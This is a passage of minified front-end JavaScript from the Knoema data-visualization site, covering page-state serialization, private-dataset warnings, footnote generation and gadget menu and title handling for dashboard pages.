n.save()}),this._infographicsImage&&(n.infographicsImage=this._infographicsImage),this.IsIndex()?this._setCurrentStateForIndexBuilder(n):this.IsRegression()&&this._setCurrentStateForRegression(n),this.eachGadget(function(t){n.gadgets[t.getContainer().id]=t.serialize()}),{content:JSON.stringify(n),title:$("#page-header-title-editor").val(),description:$(this.isWikiPage()?"#page-description":"#page-description .page-description-content").html(),layout:this.getLayoutHtml(),datasets:this.getDatasetIds().join(","),id:this.getId()}},t.prototype._setCurrentStateForIndexBuilder=function(n){var i={},r={},t={},u=null;this._indexDescriptor!=null&&(this._indexDescriptor.indexInfo.index!=null&&this._indexDescriptor.indexInfo.index.indexInfo!=null&&(i=this._indexDescriptor.indexInfo.index.indexInfo),this._indexDescriptor.clearTitles!=null&&(r=this._indexDescriptor.clearTitles),this._indexDescriptor.weightRawData!=null&&(t=this._indexDescriptor.weightRawData),u=this._indexDescriptor.memberForWeight);n.pageType="index";n.index.datePeriod={min:+$("input#StartDataPoint").val(),max:+$("input#EndDataPoint").val()};n.index.memberForWeight=u;n.index.indexTheme=$("input#Theme").val();n.index.indexInfo={};this._isEditing?this.eachGadget(function(i){var u=i.getId();n.index.indexInfo[u]={weight:$.isArray(t[u])?t[u]:+$(".weight-wrapper input[data-gadget-id="+u+"]").get(0).value,transform:$("select.transform[data-gadget-id="+u+"]").get(0).value,lag:$("select.lag[data-gadget-id="+u+"]").get(0).value,clearTitle:r[u]}}):n.index.indexInfo=i;this.gadgetCount()>0&&(n.index.fillPage="PageIsFilled")},t.prototype._setCurrentStateForRegression=function(n){n.pageType="regression";this._regressionDescriptor&&(n.regression={descriptor:this._regressionDescriptor.mainChartDescriptor,data:this._regressionDescriptor.regressionRequest,titles:this._regressionDescriptor.titles,slider:this._regressionDescriptor.sliderPosition,gadgets:this._regressionDescriptor.gadgetsLimits,criterion:this._regressionDescriptor.criterionLimits,theme:$("input#Theme").val()},this._regressionDescriptor.mainChartDescriptor&&(n.regression.fillPage="PageIsFilled"))},t.prototype.loadData=function(t,i){return n.Utils.apiPost("/api/1.0/data/get",t,i)},t.prototype.loadPivotData=function(t,i){return n.Utils.apiPost("/api/1.0/data/pivot",t,i)},t.prototype.mapDimensions=function(t,i){return n.Utils.apiPost("/api/1.0/data/map",t,i)},t.prototype.loadView=function(t,i,r,u){return typeof r!="function"&&typeof r!="undefined"?n.Utils.postJson("/page/"+t,r,function(n){$(i).empty().html(n);"function"==typeof u&&u(n)}):(u=r,$.get("/page/"+t,function(n){$(i).html(n);"function"==typeof u&&u()}))},t.prototype.getGroupMembers=function(t,i){var r=[],u=0,f,e;for(f in t)e="/api/1.0/meta/group/"+t[f],n.Utils.apiGet(e,function(n){r=r.concat(n.members);u++;t.length===u&&typeof i=="function"&&i(r)})},t.prototype.setPageLoaded=function(){$("body").trigger("pageLoaded");$("#page-themes").find(".disable-theme-selector").remove();$("#page-themes").animate({opacity:"1"});"object"==typeof n.Thumbnail&&"function"==typeof n.Thumbnail.setPageLoaded&&n.Thumbnail.setPageLoaded();this.isEditing()&&this.prepareSections();this.updateEmptyGadgets()},t.prototype.setPageNaked=function(){this.naked=!0},t.prototype.isNaked=function(){return this.naked},t.prototype.getCurrentlyEditingGadget=function(){for(var t=null,n=0;n<this._gadgets.length;n++)if(this._gadgets[n].getOverlay()){t=this._gadgets[n];break}return t},t.prototype.checkPrivateResources=function(){this.checkAndShowPrivateDatasetWarningMessage();this.checkAndShowPrivateGeoPlaygroundWarningMessage()},t.prototype.checkAndShowPrivateGeoPlaygroundWarningMessage=function(){var r=this.getId(),t,i;this._isAuthenticatedUser&&r===document.page.getId()&&!this.isEditing()&&this.isPublic()&&(t={},i=[],this.eachGadget(function(r){var f=r.getState(),u;f&&(u=f.viewState.geoPlaygroundId,f.gadgetClass==="Knoema.GeoPlayground"&&f.viewState&&i.push(n.Utils.getJson("/api/1.0/frontend/resource/"+u,function(n){n.public||(t[u]||(t[u]={gadgets:[],title:null,url:null}),t[u].title=n.title,t[u].url=n.resourceUrl,t[u].gadgets.push(r.getTitle().text))})))}),$.when.apply($,i).done(function(){var i=_.keys(t),u,n,r;if(i.length>0){for(u=$.R("~/Js/knoema/Knoema.Page.js","Your public page is using data from geo playgrounds with restricted access and therefore could render incorrectly. Please make sure that the following geo playgrounds have at least the same access level as the page: "),n=0;n<i.length;n++)r=t[i[n]],u+=$.R2("~/Js/knoema/Knoema.Page.js",'[{name}|href={url}|target=_blank] used by "{gadgets}"{symbol}',{name:r.title,url:r.url,gadgets:r.gadgets.join(", "),symbol:n===i.length-1?".":"; "});$("<div/>",{id:"private-geo-pg-warning-message"}).html(u).insertBefore($("#page-description"))}}))},t.prototype.checkAndShowPrivateDatasetWarningMessage=function(){var i=this,r=this.getId(),t;this._isAuthenticatedUser&&r===document.page.getId()&&!this.isEditing()&&$("span#page-sharing").find("span.sharing-status").hasClass("public")&&(t=[],this.eachGadget(function(n){var u=n.getState(),f,i,r;if(u&&u.gadgetClass==="Knoema.DatasetList"&&u.viewState){f=u.viewState;for(r in f.datasetList)$.inArray(f.datasetList[r],t)===-1&&t.push(f.datasetList[r])}else if(i=n.getDataDescriptor(),i)if(i.Datasets)for(r in i.Datasets)$.inArray(i.Datasets[r],t)===-1&&t.push(i.Datasets[r]);else i.Dataset&&$.inArray(i.Dataset,t)===-1&&t.push(i.Dataset)}),t.length>0&&n.Utils.getJson(n.Utils.buildUrl("/data/dataset",{datasetIds:t.join(",")}),function(t){var f,e,h,s,o,r,u;if(t&&t.length>0){f=[];for(r in t)t[r].isPublic||f.push(t[r]);if(f.length>0){e=[];h=function(n){var t=f[n],r=[];i.eachGadget(function(n){var u=n.getState(),f,e,i,o;if(u&&u.gadgetClass==="Knoema.DatasetList"&&u.viewState){f=u.viewState;for(e in f.datasetList)t.id===f.datasetList[e]&&r.push(n.getTitle().text)}else if(i=n.getDataDescriptor(),i)if(i.Datasets)for(o in i.Datasets)t.id===i.Datasets[o]&&r.push(n.getTitle().text);else i.Dataset&&t.id===i.Dataset&&r.push(n.getTitle().text)});e.push({dataset:t,gadgets:r})};for(r in f)h(r);for($("div#private-dataset-warning-message").remove(),s=$(n.Utils.buildHTML("div",{Id:"private-dataset-warning-message"})),o=$.R("~/Js/knoema/Knoema.Page.js","Your public page is using data from datasets with restricted access and therefore could render incorrectly. Please make sure that the following datasets have at least the same access level as the page: "),r=0;r<e.length;r++)u=e[r],o=r<e.length-1?o+$.R2("~/Js/knoema/Knoema.Page.js",'[{datasetName}|href={datasetUrl}|target=_blank] used by "{gadgets}"; ',{datasetName:u.dataset.name,datasetUrl:u.dataset.url,gadgets:u.gadgets.join(", ")}):o+$.R2("~/Js/knoema/Knoema.Page.js",'[{datasetName}|href={datasetUrl}|target=_blank] used by "{gadgets}".',{datasetName:u.dataset.name,datasetUrl:u.dataset.url,gadgets:u.gadgets.join(", ")});s.html(o);s.insertBefore($("div#page-description").first())}}}))},t.prototype.isWikiPage=function(){return $("#isWikiPage").val()==="true"?!0:!1},t.prototype.isTabFeatureEnabled=function(){return this._isTabFeatureEnabled&&!this._isLocalized},t.prototype.getActiveGadget=function(){return this._gadgets.filter(function(n){return n.getGadgetAppearance()!=null})},t.prototype.isDraft=function(){return this._isDraft},t.prototype.setIsDraft=function(n){this._isDraft=n},t.prototype.prepareSections=function(){var n=$("#site-main .section");n.each(function(t,i){$(i).zIndex(n.length-t+10);$(i).hasClass("ghost-section")&&$(i).siblings(".ghost-section").zIndex(n.length-t+10)});$("#site-header").css("position","relative").zIndex(n.length+11);$(".ui-resizable-handle:not(.section-control)").zIndex(10)},t.prototype.updateEmptyGadgets=function(){$.each($(".empty-gadget"),function(n,t){var i=$(t);i.width()<300||i.height()<200?(i.find(".normal").hide(),i.find(".small").css("display","inline-block"),i.addClass("small-size")):(i.find(".small").hide(),i.find(".normal").show(),i.removeClass("small-size"))})},t.prototype.bindEventHandlersForEmptyGadgets=function(){$("#site-main").on("click",".gadget-types-menu .menu-title",function(n){var t=$(n.target).closest(".gadget-types-menu").find(".gadget-types"),i=t.parents(".component-block.page-tabs-component, .component-block-content");if(t.is(":hidden")){i.css("overflow","visible");t.show();$("#site-holder").on("click.hideMenu",function(){$("#site-holder").off("click.hideMenu");$(".gadget-types").hide()})}else i.css("overflow",""),$("#site-holder").off("click.hideMenu"),t.hide();return!1})},t}();n.Page=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.GadgetHost.c26259d818facac3e7470c0d611e6c6584c66e2a.js
body_size: 19328
content:
var __awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t=function(){function t(t,i,r){var u=this;this._page=t;this._container=i;this._gadget=null;this._paramMode=r?r.paramMode:null;this._state=r;this._gadgetClass=r!=null?r.gadgetClass:null;this._title=null;this._autoTitleTemplate="";this._autoSubtitleTemplate="";this._titleData=null;this._overlay=null;this._titleEditor=null;this._gadgetAppearance=null;this._localized=n.Utils.strEquals("true",$("#Localized").val());this._onDatasetNotFoundCallback=null;this._triggerGadgetExport=r?r.triggerGadgetExport==null?!0:r.triggerGadgetExport:!0;this._canSplit=!0;this._showMaximizeOption=!1;$(this._container).off("click").on("click",function(t){var i,r,f,e,o,s,h,c,l;n.Utils.isCommunity()||(i=$(u._container),r=i.find(".text-block-wrapper"),r.is(t.target)||r.has(t.target).length>0)||(f=i.find(".editor"),f.is(t.target)||f.has(t.target).length>0)||(e=i.find(".move-text-area"),e.is(t.target)||e.has(t.target).length>0)||(o=i.find(".highcharts-legend"),o.is(t.target)||o.has(t.target).length>0)||(s=i.find(".component-control"),s.is(t.target)||s.has(t.target).length>0)||(h=i.find(".time-button, .time-bar-span"),h.is(t.target)||h.has(t.target).length>0)||(c=i.find(".highcharts-annotation"),c.is(t.target)||c.has(t.target).length>0)||u._gadget&&(u.isNaked()||(typeof u._gadget.isDatasetAccessible=="undefined"||u._gadget.isDatasetAccessible())&&u.getPage().isEditing()&&(l=i.find("a"),l.is(t.target)&&t.preventDefault(),window.matchMedia("(min-width: 1440px)").matches&&u._isSideBarEnabled()?u._initGadgetAppearance():u.edit()))}).on("click",".confirm-read-remote-data",function(n){var t=$(u._container);u._load($.extend(u.getDataDescriptor(),{ReadRemoteData:!0}),function(n){var t=n;t&&t.remoteDataState?$(".export","#dataset-action-bar").addClass("disabled"):$(".export","#dataset-action-bar").removeClass("disabled")});n.stopPropagation()});this._state&&(typeof this._state.title=="string"?this._title={text:this._state.title,isAuto:!1}:this._state.title&&(this._title=this._state.title,this._title.isAuto&&(this._autoTitleTemplate=this._title.template||this._title.text),this._title.subtitle&&this._title.subtitle.isAuto&&(this._autoSubtitleTemplate=this._title.subtitle.template||this._title.subtitle.text)));this._title&&!this._title.template&&(this._title.template=this._title.text);n.Events.retrofit(this);this.bindEventHandlers()}return t.prototype.setOnDatasetNotFoundCallback=function(n){this._onDatasetNotFoundCallback=n},t.prototype.load=function(t,i){var u=this,r=this.getGadgetClassForLoad();r==null||n[r.replace("Knoema.","")]||!this._page||this._page.hasFactory(r)?this._load(t,i):$.require(["/Js/knoema/"+r+".ts"],function(){u._page.registerFactory(r,n[r.replace("Knoema.","")]);u._load(t,i)})},t.prototype.isNaked=function(){return this._state!=null?this._state.naked==!0:!1},t.prototype.isMobile=function(){return this._state!=null?this._state.isMobile===!0:!1},t.prototype.getTimeLineHeight=function(){return this.isMobile()?46:36},t.prototype.closeMenu=function(){var n=$(this._container);n.parent(".section").removeClass("menu-displaying");n.find(".gadget-menu").slideUp(200);n.find(".gadget-options").css({"background-position":"0px 0px"});n.find(".gadget_actions").css("display","")},t.prototype.create=function(n){this._state={gadgetClass:n};this._gadgetClass=n;this._gadget=this.createGadget();this._gadget.setHost(this)},t.prototype.createGadget=function(){return n.Utils.createGadgetInstance(this._gadgetClass)},t.prototype._load=function(t,i){var u=this,r=$(this.getContainer()),e,o,f;r.empty();this._gadgetClass!=null?(t&&this.setDataDescriptor(t),this._gadget=this.createGadget(),this._gadget.setHost(this),this._titleEditor=null,e=this.getPage().isEditing(),o=this.isNaked()?this.getPage().isNaked()?"Tmpl-knoema-page-gadget-layouts-default":"Tmpl-knoema-page-gadget-layouts-naked":"Tmpl-knoema-page-gadget-layouts-default",$.tmpl(o).appendTo(r),this._populateFootnote(function(n){u.onResponseLoaded(n);e&&u._launchGadgetInEditMode();u.onPivotCompleted(n,i);$.isFunction(i)&&i(n)})):(f=this.getPage(),!f.isEditing()||f.IsIndex()||f.IsRegression()?(this._launchGadgetInEditMode(),$.isFunction(i)&&i()):n.Utils.featureEnabled("useComponentsForDahsboards",function(t){var e=$("#IsGeoPlaygroundEnabled").length&&n.Utils.strEquals($("#IsGeoPlaygroundEnabled").val(),"true"),o=t&&u._page instanceof n.Page?n.Components.Utils.getRegisteredComponents():[];$.tmpl("Tmpl-knoema-page-gadget-layouts-empty",{hideDelete:u._localized,splitable:u.isSplitAvailable(),geoplayground:e,components:o}).appendTo(r);f.deleteButtonDeleteForOneEmptyGadget();r.find("a, button").each(function(n,t){return $(t).attr("aria-label",$(t).attr("title"))});u._launchGadgetInEditMode();$.isFunction(i)&&i()}));r.mouseleave(function(){r.parent(".section").removeClass("menu-displaying");r.find(".gadget-menu").slideUp(200);r.find(".gadget-options").css({"background-position":"0px 0px"});r.find(".gadget_actions").css("display","")})},t.prototype.onResponseLoaded=function(n){var i=$(this.getContainer()),r=this.getGadget().getAvailableFrequencies(),t;n||(n=this._gadget.getPivotResponse());t=n&&n.timeNormalization;i.trigger("frequencyChange.FrequenciesFromData",[r,t])},t.prototype.onPivotCompleted=function(t,i){var f=this,u=$(this._container),r,e;window.clearInterval(u.data("missing-remote-data-bg"));r=t;r&&r.remoteDataState&&($.tmpl("Tmpl-knoema-dataset-remote-data-state",{state:r.remoteDataState,source:$("#metadata .source a").text()||$.R("~/Js/knoema/Knoema.GadgetHost.js","remote source"),isAuthenticatedUser:n.Utils.strEquals($("#IsAuthenticatedUser").val(),"true")}).appendTo(u.find(".visualization").empty()),$("div#premium .close").click(),r.remoteDataState==="Requested"&&(e=window.setInterval(function(){n.Utils.apiPost("/api/1.0/data/missing-remote-data",f.getDataDescriptor(),function(n){n===!1&&(window.clearInterval(u.data("missing-remote-data-bg")),f._load($.extend(f.getDataDescriptor(),{ReadRemoteData:!0}),i))})},5e3),u.data("missing-remote-data-bg",e)))},t.prototype._launchGadgetInEditMode=function(){n.Utils.isCommunity()||$(this._container).addClass("editable");var t=this.getId(),i=sessionStorage.getItem("EditTriggeredViaGadgetId");t&&i&&t==i&&(sessionStorage.removeItem("EditTriggeredViaGadgetId"),this.edit())},t.prototype._loadVisualization=function(n){var t=this,i=$(this.getContainer()),r=i.find(".visualization").get(0);this.loadEmptyGadgetMenu(!1);this._gadget.load(r,function(i){t.updateTitle(!0);t.hasNoData()||t.loadEmptyGadgetMenu(!0);$(t.getPage()).trigger("gadgetLoad",[t.getId()]);t.onPivotCompleted(i,n);$.isFunction(n)&&n(i)})},t.prototype.showGadgetActionsOnHover=function(){return n.Utils.isCommunity()||$.inArray(this.getGadgetClass(),["Knoema.Text","Knoema.DatasetList","Knoema.Feed"])!==-1},t.prototype.loadEmptyGadgetMenu=function(t){var i,f,r,u;if(!this.isNaked()&&!this.getPage().isNaked()){if(i=$(this.getContainer()).find(".edit_pane"),i.find(".gadget_actions").remove(),f=this._page instanceof n.Page&&this._page.isTabFeatureEnabled(),t){$.tmpl("Tmpl-knoema-page-gadget-menu",{view:!this.showGadgetActionsOnHover(),editable:this._page.isEditing(),isTabFeatureEnabled:f}).appendTo(i);i.on("focus blur","button",function(){var n=i.find(".gadget_actions button").is(":focus")||i.find(".gadget_menu").is(":visible");i.find(".gadget_actions").toggleClass("visible",n)})}else this.getPage().isEditing()?(r=[{name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"},],this.isSplitAvailable()&&r.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Split"),className:"split"}),r.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Delete"),className:"delete"}),$.tmpl("Tmpl-knoema-page-gadget-menu",{gadgetMenuOptions:r,isTabFeatureEnabled:f,view:!0,hideMaximize:!0}).appendTo(i),this._unBindGadgetMenuEvents(r),this._bindGadgetMenuEvents(r)):this.getPage().userHasEditRights()&&(u=[{name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"}],$.tmpl("Tmpl-knoema-page-gadget-menu",{gadgetMenuOptions:u,view:!this.showGadgetActionsOnHover(),hideMaximize:!0}).appendTo(i),this._unBindGadgetMenuEvents(u),this._bindGadgetMenuEvents(u));this._page instanceof n.Page&&this._page.updateTabBtn($(this.getContainer()).parents(".ghost-section"))}},t.prototype.getGadgetMenu=function(){var t=this.getGadgetMenuOptions(this.getPage().isEditing()),i={gadgetMenuOptions:t,view:!this.showGadgetActionsOnHover(),editable:this._page.isEditing(),isTabFeatureEnabled:this._page instanceof n.Page&&this._page.isTabFeatureEnabled()};return this._state.menuTmpl?$.tmpl(this._state.menuTmpl):$.tmpl("Tmpl-knoema-page-gadget-menu",i)},t.prototype.loadGadgetMenu=function(t){var u=this,r=$(this.getContainer()),i,f;this.isNaked()||this.getPage().isNaked()||r.find(".edit_pane").find(".gadget-menu-body a").length!=0||(r.find(".edit_pane").find(".gadget_actions").remove(),this.getGadgetMenu().appendTo(r.find(".edit_pane")),typeof this.getPage().updateTabBtn=="function"&&this.getPage().updateTabBtn(r),this._unBindGadgetMenuEvents(),this._bindGadgetMenuEvents());i=this.getDataDescriptor();f=r.find(".gadget-menu-body");i&&i.Dataset||typeof this._gadget.isDatasetAccessible=="undefined"||this._gadget.isDatasetAccessible()||this.getPage().isEditing()&&this._showEditAndDeleteMenuOptionOnly();this._page.isEditing()&&this._page.checkGadgetBin();this.isNaked()?$.isFunction(t)&&t():i&&i.Dataset?(n.Utils.isSourceLinkAvailable(function(n){u._sourceLinkAvailable=n},i.Dataset),this.loadDatasetInfo(function(){$.isFunction(t)&&t()})):$.isFunction(t)&&t()},t.prototype.canLoadDSViewer=function(n){var r=this.getDataDescriptor(),t,i;if(!n||!r)return!0;t=this.getGadgetMenuOptions(!1);for(i in t)if(t[i].className=="view-in-dataset-viewer"&&n&&n.type=="Regular"&&this._gadgetClass=="Knoema.HtmlTable"&&this._gadget.isGrid())return!1;return!0},t.prototype.loadDatasetInfo=function(n){var t=this;this.loadDatasetsInfo(function(i){i&&i.length>0&&(t._datasetInfo=i[0]);$.isFunction(n)&&n(t._datasetInfo)})},t.prototype.loadDatasetsInfo=function(t){return __awaiter(this,void 0,void 0,function(){var r,i,e,u,o,s,f;return __generator(this,function(h){switch(h.label){case 0:if(this._datasetInfo)return $.isFunction(t)&&t(null),[2,null];if(r=[],i=this.getDataDescriptor(),i)if(i.Dataset)r.push(i.Dataset);else if(i.Datasets&&i.Datasets.length>0)for(f in i.Datasets)e=i.Datasets[f],e&&r.push(e);if(r.length===0)return $.isFunction(t)&&t(null),[2,null];u=[];o=[];s=function(t){var i=r[t];o.push(new Promise(function(t){n.Utils.loadDatasetInfo(i,function(n){u.push(n);t()})}))};for(f in r)s(f);return[4,Promise.all(o)];case 1:return h.sent(),$.isFunction(t)&&t(u),[2,u]}})})},t.prototype._sourceLinkVisible=function(){return n.Utils.isAuthenticated()||this._sourceLinkAvailable},t.prototype.generateAutoFootnote=function(t,i,r,u){for(var f,e,p,h,w,s=[],o=[],a=function(t,i){var r=$(n.Utils.buildHTML("a",i)).text(t);return u&&u(r),r},v=function(t,i){return a(i,{href:(n.Utils.isCommunity()?"/data?source=":"/atlas/sources/")+n.Utils.makeIdFromName(t),id:"footnote-link",target:"_blank"})},c=function(n,t){return a(t,{href:"/"+n,id:"footnote-link",target:"_blank"})},y=[],l=0;l<t.length;l++){f=t[l];switch(i){case"sourceid":e=f.source;e&&y.indexOf(e.id)===-1&&(o.push(v(e.id,e.name)),s.push(e.name),y.push(e.id));break;case"sourceid-datasetid":e=f.source;e?(o.push(v(e.id,e.name).append(", ").append(c(f.id,f.name))),s.push(e.name+", "+f.name)):(o.push(c(f.id,f.name)),s.push(f.name));break;case"datasetid":default:o.push(c(f.id,f.name));s.push(f.name)}}if(r)for(p=t.length===1?$.R("~/Js/knoema/Knoema.GadgetHost.js","Source"):$.R("~/Js/knoema/Knoema.GadgetHost.js","Sources"),r.text(p+": "),h=0;h<o.length;h++)w=o[h],h!==0&&r.append("; "),r.append(w);return s.join("; ")},t.prototype._populateFootnote=function(t){var u=this,w=this,i=this.getViewState(),s=$(this.getContainer()),r,e,v,h,c,y,f,o,p,l,a;if(i&&i.footnote){if(r=s.find(".footer"),r.empty(),i.footnote.option=="auto")if(e=this.getDataDescriptor(),e)v=e.Datasets?e.Datasets:[e.Dataset],n.Utils.loadDatasetListInfo(v,function(f){if(f&&f.length!=0){var e=function(){var e=null,h=function(n){function e(){try{return window.self!==window.top}catch(n){return!0}}var i=u.getPage(),r=n.target.href,t="",f=i?i.getId():undefined;return f?t="Infographics":document.location.href.indexOf("/atlas")>-1?t="Atlas":document.location.href.indexOf("/search")>-1&&(t="Search"),EventTracker.track("Source - Click",{Source:t},function(){u._sourceLinkVisible()?window.open(r):(knoemaTracker.track("Sign Up - Initiate - Data Source"),EventTracker.track("Sign Up - Initiate",{Source:"Data Source"},function(){var i="/sys/login/signup?returnUrl="+encodeURIComponent(n.target.pathname+n.target.search),t;e()?(window.open(i,"_blank"),t="/sys/login/IsUserAuthenticated",$.post(t,function(n){if(n===!1)var i=setInterval(function(){$.post(t,function(n){n===!0&&(window.parent.location.reload(!0),clearInterval(i))})},5e3)})):window.location.href=i}))}),!1},c,o;u._sourceLinkVisible()?((n.Utils.isCommunity()||n.IsInternalUser)&&u.generateAutoFootnote(f,i.footnote.suboption,r,function(n){return n.on("click",function(n){return h(n)})}),s.hbf("edit_pane","visualization","footer"),u._loadVisualization(t)):(c=u.getPage(),o=function(i){if(i){e=$(n.Utils.buildHTML("a",i,{href:"#",target:"_blank"}));r.append(e);e.on("click",function(n){return h(n)})}s.hbf("edit_pane","visualization","footer");u._loadVisualization(t)},n.Utils.isCommunity()||n.IsInternalUser?c.getSourceLabel(function(n){o(n)}):(r.hide(),o(null)))};typeof u._sourceLinkAvailable=="undefined"?n.Utils.isSourceLinkAvailable(function(n){w._sourceLinkAvailable=n;e()},f[0].id):e()}else $.isFunction(u._onDatasetNotFoundCallback)?u._onDatasetNotFoundCallback():u._loadVisualization(function(){$.isFunction(t)&&t()})});else if(i.geoPlaygroundId){h=$(n.Utils.buildHTML("a",i.footnote.value,{href:"/"+i.geoPlaygroundId,target:"_blank"}));r.append(h);$("#UseCustomTheme").val()==="False"&&r.addClass("common");r.addClass("footnote-added");i.footnote.align?r.addClass(n.Utils.stringFormat("{0}-aligned-footnote",i.footnote.align)):this.getGadgetOptions().footnoteAlignment=="left"&&r.addClass("left-aligned-footnote");i.footnote.option="no";h.on("click",function(){window.open(h.attr("href"))})}else i.footnote.option="no";else if(i.footnote.option=="custom"&&(c=i.footnote.value,y=new RegExp("^(ht|f)tp(s?)://[0-9a-zA-Z]([-.w]*[0-9a-zA-Z])*(:(0-9)*)*(/?)([a-zA-Z0-9-.?,'/\\+&amp;%$#_]*)?$"),c)){f=c.split(" ");for(o in f)p=y.exec(f[o]),p?(l=$(n.Utils.buildHTML("a",{href:f[o],target:"_blank"})),l.text(f[o]),r.append(l).append(" ")):r.append(f[o]).append(" ")}a=i.footnote.option;a!=="no"&&(a==="custom"&&r.addClass("custom"),$("#UseCustomTheme").val()==="False"&&r.addClass("common"),r.addClass("footnote-added"),i.footnote.align?r.addClass(n.Utils.stringFormat("{0}-aligned-footnote",i.footnote.align)):this.getGadgetOptions().footnoteAlignment=="left"&&r.addClass("left-aligned-footnote"))}i&&i.footnote&&i.footnote.option!="custom"&&i.footnote.option!="no"||s.hbf("edit_pane","visualization","footer");i&&i.footnote&&i.footnote.option==="auto"||this._loadVisualization(t)},t.prototype._showEditAndDeleteMenuOptionOnly=function(){var n=$(this._container).find(".gadget-menu-body");n.find("a").hide();this._localized||n.find("a").has(".edit, .delete").show()},t.prototype.serialize=function(t){var i;this._gadget!=null&&(this._gadget.flush(),this._state.viewState=this._gadget.getViewState());var f=this.getViewState(),r=this.getGadget()?this.getGadget().getExportOptions():null,u=f;return this.getGadgetClass()!="Knoema.Text"&&(u=$.extend({},f),r&&r.transientProperties&&(u.transientProperties=$.extend({},r.transientProperties),delete r.transientProperties)),i=this.getDataDescriptor(),i&&t&&(i=n.Gadget.modifyDescriptorForDimensionsWithAllSelected(i)),i&&i.ReadRemoteData&&(i=$.extend({},i),delete i.ReadRemoteData),{gadgetClass:this._gadgetClass,gadgetId:this.getId(),viewState:u,dataDescriptor:i,paramMode:this.getParamMode(),title:this._title,options:{getExportOptions:r}}},t.prototype.getExportableContent=function(){var n=this.serialize(!0),t;return n.hasTimeline=$(this._container).find(".time-cell").length>0,t=$(this._container).find(".time-cell.clicked-date .time-cell-content").data("cellvalue"),n.activeTime=t?t.toString():null,n},t.prototype.getTitle=function(){return this._title&&typeof this._title.text!="undefined"||(!this._titleData&&this._gadget&&(this._titleData=this.getTitleData(this._gadget.getPivotResponse())),this._title={text:n.Utils.getFormattedTemplate(this._autoTitleTemplate,this._titleData),template:this._autoTitleTemplate,data:this._titleData,isAuto:!0}),this._title},t.prototype.getTitleData=function(t,i){var h={},u,v,c,r,e,y,f,l,o,s;if(t)for(u=this.getDataDescriptor(),v=t.filter.concat(t.header||[],t.stub||[]),c=0;c<v.length;c++){if(r=v[c],u&&r.dimensionId==="Time"&&r.members.length>1){for(e=u.Filter.concat(u.Header||[],u.Stub||[]),y=void 0,f=0;f<e.length;f++)if(e[f].DimensionId==="Time"&&["range","since","allData","last"].indexOf(e[f].UiMode)>-1){y=e[f];break}for(l=(t.keys.filter||[]).concat(t.keys.header||[],t.keys.stub||[]),o=null,s=0;s<l.length;s++)if(l[s].dimensionId==="Time"){o=l[s];break}if(y&&o.members.length===2){if(o.members[0]<0||o.members[0]<0)continue;var a=new n.Calendar(u.Calendar),p=a.parse(r.members[0]),b=n.Utils.freqFromStatisticalFormattedDate(r.members[0]),w=a.parse(r.members[r.members.length-1]),k=n.Utils.freqFromStatisticalFormattedDate(r.members[r.members.length-1]);p&&w&&(h.Time=a.format(p,b)+"-"+a.format(w,k));continue}}h[r.dimensionId]=r.members.join(", ")}return h.units=i||"empty",h},t.prototype.formatDimensionForTitle=function(n){var t=n.dimensionId;return"{"+t+"}"},t.prototype.setAutoTitle=function(n){n&&(this._autoTitleTemplate=n.template||n.title,this._autoSubtitleTemplate=n.subtitle?n.subtitle.template||n.subtitle.text:"",this._titleData=n.data,this._title&&n.data&&(this._title.data=n.data));this._titleEditor&&this._titleEditor.setAutoTitle(n)},t.prototype.setTitle=function(n){(n||n==="")&&(this._title||(this._title={}),this._title.text=n,this._title.template=n,this._title.isAuto=!1,this.updateTitle())},t.prototype.clearTitle=function(){this._title=null},t.prototype.getThemePicker=function(){return this._gadget&&this._gadget.getThemePicker()},t.prototype.getAutoTitle=function(){return n.Utils.getFormattedTemplate(this._autoTitleTemplate,this._titleData)},t.prototype.updateTitle=function(t){var l=this,i,r,f,o,u;if((!this._overlay||t)&&this._title)if(this._title.isAuto&&(this._title.template=this._autoTitleTemplate),i=$(this.getContainer()),this._title.text=n.Utils.getFormattedTemplate(this._title.template,this._titleData),this._page.isEditing())if(this._titleEditor)this._titleEditor.updateTitle(this._title);else{r=i.find(".edit_pane");r.find(".gadget-title, .gadget-subtitle").remove();f=$("<div>").addClass("gadget-title-editor");r.append(f);var a=void 0,h=this.getDataDescriptor(),e=h&&(h.Datasets||h.Dataset);e&&(a=$.isArray(e)?e:[e]);this._titleEditor=new n.GadgetTitle(f.get(0),{title:this.getTitle(),datasets:a,actionsOnHover:!0,onSubtitleToggle:function(n){return 